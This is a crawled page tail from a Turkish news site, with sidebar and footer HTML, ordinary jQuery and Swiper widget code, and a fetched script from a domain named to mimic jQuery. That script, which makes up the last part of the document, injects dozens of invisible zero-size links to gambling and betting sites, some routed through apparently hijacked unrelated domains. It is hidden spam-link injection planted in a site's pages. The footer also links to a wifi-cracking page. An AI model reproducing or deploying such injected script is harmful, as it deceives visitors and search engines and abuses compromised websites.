<p>Millî Savunma Bakanı Hulusi Akar, Rusya Savunma Bakanı Sergey Şoygu ile Telefond...</p>
</div>


<div class="kategoriGorunum4">
<a href="https://haberr.net/milli-savunma-bakani-hulusi-akar-rusya-savunma-bakani-sergey-soygu-ile-telefonda-gorustu" title="Millî Savunma Bakanı Hulusi Akar, Rusya Savunma Bakanı Sergey Şoygu ile Telefonda Görüştü">
<div class="resim25" style="background-image: url(https://haberr.net/wp-content/uploads/2022/03/RUS67211111.jpg);"></div>
<h3>Millî Savunma Bakanı Hulusi Akar, Rusya Savunma Bakanı Sergey Şoygu ile Telefonda Görüştü</h3>
</a>
<p>Millî Savunma Bakanı Hulusi Akar, Rusya Savunma Bakanı Sergey Şoygu ile Telefond...</p>
</div>

	
<div class="temizle"></div>

</div>

</div>

<div id="sagBlok">

<div class="sagBurclar">
<ul>
<li class="koc">
<a href="/burclar?burc=koc" target="_blank" title="Koç Burcu Günlük Yorumu">KOÇ<br/>BURCU</a>
</li>
<li class="boga">
<a href="/burclar?burc=boga" target="_blank" title="Boğa Burcu Günlük Yorumu">BOĞA BURCU</a>
</li>
<li class="ikizler">
<a href="/burclar?burc=ikizler" target="_blank" title="İkizler Burcu Günlük Yorumu">İKİZLER BURCU</a>
</li>
<li class="yengec">
<a href="/burclar?burc=yengec" target="_blank" title="Yengeç Burcu Günlük Yorumu">YENGEÇ BURCU</a>
</li>
<li class="aslan">
<a href="/burclar?burc=aslan" target="_blank" title="Aslan Burcu Günlük Yorumu">ASLAN BURCU</a>
</li>
<li class="basak">
<a href="/burclar?burc=basak" target="_blank" title="Başak Burcu Günlük Yorumu">BAŞAK BURCU</a>
</li>
<li class="terazi">
<a href="/burclar?burc=terazi" target="_blank" title="Terazi Burcu Günlük Yorumu">TERAZİ BURCU</a>
</li>
<li class="akrep">
<a href="/burclar?burc=akrep" target="_blank" title="Akrep Burcu Günlük Yorumu">AKREP BURCU</a>
</li>
<li class="yay">
<a href="/burclar?burc=yay" target="_blank" title="Yay Burcu Günlük Yorumu">YAY<br/>BURCU</a>
</li>
<li class="oglak">
<a href="/burclar?burc=oglak" target="_blank" title="Oğlak Burcu Günlük Yorumu">OĞLAK BURCU</a>
</li>
<li class="kova">
<a href="/burclar?burc=kova" target="_blank" title="Kova Burcu Günlük Yorumu">KOVA BURCU</a>
</li>
<li class="balik">
<a href="/burclar?burc=balik" target="_blank" title="Balık Burcu Günlük Yorumu">BALIK BURCU</a>
</li>
</ul>
</div>
<div class="temizle"></div>
</div>


</div>
<footer>
<div id="footer">

<div class="footer1">
<img src="https://haberr.net/wp-content/uploads/2022/11/haberr-logo.png" alt="HABERR" width="150" height="52"/>
<p></p>
<div class="fsosyal">

</div>
</div>
<div class="footer2">

<strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">Ana</strong>
<div class="fmenu">
<div class="menu-ana-container"><ul id="menu-ana-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://haberr.net/category/ekonomi">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://haberr.net/category/gundem">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://haberr.net/category/saglik">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://haberr.net/category/teknoloji">Teknoloji</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6869"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırma</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://haberr.net/category/yasam">Yaşam</a></li>
</ul></div>
</div>

</div>
<div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2">

<strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">Footer</strong>
<div class="fmenu">
<div class="menu-footer-container"><ul id="menu-footer-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://haberr.net/hakkimizda">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://haberr.net/gizlilik-politikasi">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://haberr.net/yazarlar">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://haberr.net/kunye">Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://haberr.net/iletisim">İletişim</a></li>
</ul></div>
</div>

</div>

</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theHaberV4\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://haberr.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://haberr.net/wp-content/uploads/2022/11/haberr-logo.png",
		"width":250,
		"height":90},
		"sameAs":[
		"",
		"",
		""
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://haberr.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://haberr.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"30e6e178455243d29a96978c71a8933f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>var wp_ajaxurl = "https://haberr.net/wp-admin/admin-ajax.php";</script>
<script>
function FixIt(){
	$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});
	 window.setTimeout(FixIt, 1000);
}
window.setTimeout(FixIt, 500);
</script>

    <script type="text/javascript" src="https://haberr.net/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script>
    <script type="text/javascript">
        var varsayilanSehir = Cookies.get('sehir');
        if (!varsayilanSehir) {
            varsayilanSehir = "adana";
        }
        $(document).ready(
                function () {
                    $('#namazSaatleriSelect').val(varsayilanSehir);
                    $('#havaDurumuSelect').val(varsayilanSehir);
                    namazSaatleri(varsayilanSehir);
                    havaDurumu(varsayilanSehir);
                    ekonomiBilgileri();
                    ligPuanDurumu();
                    ligFikstur();
                }
        );

        function namazSaatleri(sehir) {
            Cookies.set('sehir', sehir);
            $.ajax({
                type: 'POST',
                data: 'sehir=' + sehir + '&istek=namazVakitleri',
                url: 'https://haberr.net/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (spanId, obj) {
                            $('#' + spanId).html(obj.toString());
                        });
                    }
                }
            });
        }

        function havaDurumu(sehir) {
            Cookies.set('sehir', sehir);
            $.ajax({
                type: 'POST',
                data: 'sehir=' + sehir + '&istek=havaDurumu',
                url: 'https://haberr.net/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (spanId, obj) {
                            var text = obj.toString();
                            if(spanId == 'havaResim'){
                                text = '<img src="https://haberr.net/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';
                            }

                            $('#' + spanId).html(text);
                        });
                    }
                }
            });
        }

        var dinamikFonksiyonlar = [];
        dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {
            if (obj) {
                $.each(obj, function (id, obj) {
                    $.each(obj, function (aid, aobj) {
                        if (aid == "yon") {
                            if (aobj == "asagi") {
                                aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';
                            } else if (aobj == "yukari") {
                                aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';
                            } else {
                                aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';
                            }
                        }
                        $('#' + id + "_" + aid).html(aobj.toString());
                        $('#' + id + "_" + aid + "_sol").html(aobj.toString());
                    });
                });
            }
        };

        dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {
            $.each(obj, function (spanId, obj) {
                var deger = obj.toString();
                var yonHtml;
                $('#bugun_' + spanId).html(obj.toString());
                if (deger > 1000) {
                    yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';
                } else if (deger < 1000) {
                    yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';
                } else {
                    yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';
                }
                $('#bugun_' + spanId + '_yon').html(yonHtml);
            });
        };

        dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {
            var ul="";
            $.each(obj, function (spanId, obj) {
                var yonClass = 'fa-minus';
                if (obj.yon == 'yukari') {
                    yonClass = 'fa-caret-up';
                } else if (obj.yon == 'asagi') {
                    yonClass = 'fa-caret-down';
                }
                ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';
            });
            $('#enCokKazananlarUl').html(ul);
        };

        dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {
            var ul="";
            $.each(obj, function (spanId, obj) {
                var yonClass = 'fa-minus';
                if (obj.yon == 'yukari') {
                    yonClass = 'fa-caret-up';
                } else if (obj.yon == 'asagi') {
                    yonClass = 'fa-caret-down';
                }
                ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';
            });
            $('#enCokKaybedenlerUl').html(ul);
        };

        dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {
            var ul="";
            $.each(obj, function (spanId, obj) {
                var yonClass = 'fa-minus';
                if (obj.yon == 'yukari') {
                    yonClass = 'fa-caret-up';
                } else if (obj.yon == 'asagi') {
                    yonClass = 'fa-caret-down';
                }
                ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';
            });
            $('#enCokIslemGorenlerUl').html(ul);
        };

        function ekonomiBilgileri() {
            $.ajax({
                type: 'POST',
                data: 'istek=piyasalar',
                url: 'https://haberr.net/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (id, obj) {
                            var fonksiyonAdi = id + "Yerlestir";
                            dinamikFonksiyonlar[fonksiyonAdi](obj);
                        });
                    }
                }
            });
        }

        function ligPuanDurumu() {
            $.ajax({
                type: 'POST',
                data: {
                    action: "bothavuzu_action",
                    istek: 'puanDurumu'
                },
                url: 'https://haberr.net/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (id, obj) {
                            var ligHtml = "";
                            $.each(obj, function (aid, aobj) {
                                ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';
                            });
                            $('#' + id + "Div").html(ligHtml);
                        });
                    }
                }
            });
        }

        function ligFikstur() {
            $.ajax({
                type: 'POST',
                data: {
                    action: "bothavuzu_action",
                    istek: 'fikstur',
                    fiksturTipi: 'mini'
                },
                url: 'https://haberr.net/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (ligAdi, ligDatasi) {
                            var fiksturHtml = "";
                            var kactane = 0;
                            $.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {
                                if(kactane == 4){
                                    return false;
                                }

                                kactane++;
                                fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';
                                $.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {
                                    fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';
                                });
                                fiksturHtml += '<div class="temizle"></div>';
                            });

                            $('#' + ligAdi + "FiksturDiv").html(fiksturHtml);
                        });
                    }
                }
            });
        }
    </script>

<script>
function myFunction() {
    document.getElementById("myDropdown").classList.toggle("show");
}
window.onclick = function(event) {
  if (!event.target.matches('.dropbtn')) {

    var dropdowns = document.getElementsByClassName("dropdown-content");
    var i;
    for (i = 0; i < dropdowns.length; i++) {
      var openDropdown = dropdowns[i];
      if (openDropdown.classList.contains('show')) {
        openDropdown.classList.remove('show');
      }
    }
  }
};
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#header");
menn = $(".ustMenu1");
header2 = $("#psL1");
header3 = $("#psL2");

if (y >= 40) {
header.addClass('sabitle');
menn.addClass('sabitle2');
header2.addClass('psL1');
header3.addClass('psL2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
header2.removeClass('psL1');
header3.removeClass('psL2');
}
});

    var swiper = new Swiper('.swiper-buyukManset', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4buyukManset',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-buyukManset a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-ustYazarlar', {
	nextButton: '.foto-next',
	prevButton: '.foto-prev',
        slidesPerView: 5,
		loop: true,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false
    });
$(".swiper-ustYazarlar a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-gazete', {
        nextButton: '.foto-next',
        prevButton: '.foto-prev',
        slidesPerView: 9,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false
    });
$(".swiper-container-gazete a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.ustSondakikaic', {
        paginationClickable: true,
        direction: 'vertical',
        slidesPerView: 'auto',
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        slidesPerView: 1,
		autoplay: 6000
    });
$(".ustSondakikaic a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container3', {
        nextButton: '.swiper-button-next2',
        prevButton: '.swiper-button-prev2',
        pagination: '.swiper-pagination',
        paginationType: 'fraction',
        spaceBetween: 30,
		loop: true,
        effect: 'fade',
        autoplay: 4500
    });

$(".swiper-container3 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-container-singleGaleri a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-sagPuanic', {
        nextButton: '.puan-next',
        prevButton: '.puan-prev',
        slidesPerView: 1,
        paginationClickable: true,
        autoplayDisableOnInteraction: false
        });
$(".swiper-sagPuanic a").bind("click", function () {
	window.location.href = $(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-yazarlar', {
        nextButton: '#yukarin2',
        prevButton: '#asagin2',
        spaceBetween: 0,
		autoplay: 4200,
        paginationClickable: true,
        autoplayDisableOnInteraction: false,
        slidesPerView: 3,
        direction: 'vertical'
    });
$(".swiper-container-yazarlar a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-anaFotoSlider', {
	nextButton: '.foto-next',
	prevButton: '.foto-prev',
        slidesPerView: 3,
		loop: true,
        autoplay: 4500,
        paginationClickable: true,
        autoplayDisableOnInteraction: false
    });
$(".swiper-anaFotoSlider a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-ortaHaber', {
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        pagination: '.swiper-pagination',
		loop: true,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false,
        paginationType: 'progress'
    });
$(".swiper-ortaHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-vigaleri', {
        nextButton: '#yukarin',
        prevButton: '#asagin',
        spaceBetween: 0,
		autoplay: 4000,
        paginationClickable: true,
        loop: true,
        autoplayDisableOnInteraction: false,
        slidesPerView: 4,
        direction: 'vertical'
    });
$(".swiper-vigaleri a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-firma', {
        nextButton: '.foto-next2',
        prevButton: '.foto-prev2',
        slidesPerView: 5,
        paginationClickable: true,
        autoplay: 4200,
        spaceBetween: 10,
        autoplayDisableOnInteraction: false
    });
$(".swiper-container-firma a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-yatayManset', {
        effect: 'fade',
		loop: true,
        slidesPerView: 1,
        pagination: '.noktalar',
        autoplay: 4000,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {

            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

$(document).ready(function(){
var popup = $('.splash-popup .popup-inner');
var height = popup.outerHeight();
popup.css('margin-top', '-' + (height / 2) + 'px');
$('.close-popup', popup).on('click', function(e){
$(this).parent().parent().fadeOut(function(){
$(this).remove();
});
e.preventDefault();
});
var reHeight = function(){
var height = popup.outerHeight();
popup.css('margin-top', '-' + (height / 2) + 'px');
};
setTimeout(reHeight, 1000);
});
</script>

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/code/143.js
body_size: 676
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet");
a.appendChild(linkText);
a.title = "ramadabet";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica");
a.appendChild(linkText);
a.title = "slotica";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand");
a.appendChild(linkText);
a.title = "leogrand";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday");
a.appendChild(linkText);
a.title = "slotday";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet");
a.appendChild(linkText);
a.title = "venombet";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet");
a.appendChild(linkText);
a.title = "ritzbet";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet güncel giriş");
a.appendChild(linkText);
a.title = "exonbet güncel giriş";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild güncel giriş");
a.appendChild(linkText);
a.title = "betwild güncel giriş";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet giriş");
a.appendChild(linkText);
a.title = "radissonbet giriş";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming giriş");
a.appendChild(linkText);
a.title = "pashagaming giriş";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet giriş");
a.appendChild(linkText);
a.title = "palacebet giriş";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin giriş");
a.appendChild(linkText);
a.title = "maxwin giriş";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco");
a.appendChild(linkText);
a.title = "spinco";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin güncel giriş");
a.appendChild(linkText);
a.title = "betsin güncel giriş";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador güncel giriş");
a.appendChild(linkText);
a.title = "betsalvador güncel giriş";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet giriş");
a.appendChild(linkText);
a.title = "palazzobet giriş";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet giriş");
a.appendChild(linkText);
a.title = "royalbet giriş";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
